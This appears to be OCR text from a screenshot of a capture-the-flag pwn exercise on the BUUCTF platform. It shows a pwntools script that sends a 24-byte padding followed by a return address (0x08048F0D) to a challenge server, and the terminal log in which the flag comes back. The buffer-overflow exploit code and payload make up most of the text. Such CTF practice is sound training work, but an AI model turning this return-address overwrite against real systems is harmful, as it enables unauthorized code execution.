 root@tsuppari:/home/tsuppari/test/buuctf# subl exp.py
root@tsuppari:/home/tsuppari/test/buuctf# python exp.py
[+] Opening connection to node3.buuoj.cn on port 29750: Done
[DEBUG] Sent 0×1d bytes:
00000000 49 49 49 49 49 49 49 49 49 49 49 49 49 49 49 49 |IIII|IIII|IIII|IIII|
00000010 49 49 49 49 61 61 61 61 0d 8f 04 08 0a |IIII|aaaa|····|·|
0000001d
[*] Switching to interactive mode
[DEBUG] Received 0×2b bytes:
'flag{a719b0f1-672c-42d7-a9ed-3a95a8298c5c}\n'
flag{a719b0f1-672c-42d7-a9ed-3a95a8298c5c}
[DEBUG] Received 0×2b bytes:
'timeout: the monitored command dumped core\n'
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$ ls
[DEBUG] Sent 0×3 bytes:
'ls\n'
$
[*] Interrupted
[*] Closed connection to node3.buuoj.cn port 29750
root@tsuppari:/home/tsuppari/test/buuctf# subl exp.py
/home/tsuppari/test/bu
File Edit Selection Find View Goto Tools
exp.py — buuctf × exp.py — ctfshow
1 from pwn import *
2 host = "node3.buuoj.cn"
3 post = 29750
4 r=remote(host,post)
5 context.log_level='debug'
6 flag_addr=0x08048F0D
7 payload ='I'*(20)+'a'*4+p32(flag_addr)
8 r.sendline(payload)
9 r.interactive()